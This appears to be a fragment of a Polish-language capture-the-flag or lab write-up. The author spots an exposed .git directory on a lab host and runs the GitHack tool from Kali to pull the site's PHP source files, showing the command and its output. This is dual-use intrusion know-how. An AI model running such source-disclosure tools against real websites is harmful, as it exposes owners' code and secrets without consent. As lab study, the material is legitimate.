 https://github.com/lijiejie/GitHack
Jakas tam podatnosc, wykrylismy .git na stronie to mozemy go sciagnac:
┌──(root㉿kali)-[~/GitHack]
└─# python GitHack.py http://10.10.95.139/.git
[+] Download and parse index file ...
[+] CTX_WSUSpect_White_Paper.pdf
[+] Context_Red_Teaming_Guide.pdf
[+] Context_White_Paper_Pen_Test_101.pdf
[+] Demystifying_the_Exploit_Kit_-_Context_White_Pa
[+] Glibc_Adventures-The_Forgotten_Chunks.pdf
[+] api.php
[+] functions.php
[+] home.php
[+] index.php
[+] info.php
[OK] api.php
[OK] functions.php
[OK] home.php
[OK] index.php
[OK] info.php
[OK] Context_White_Paper_Pen_Test_101.pdf
Przez to pobralo nam kod php z servera hehe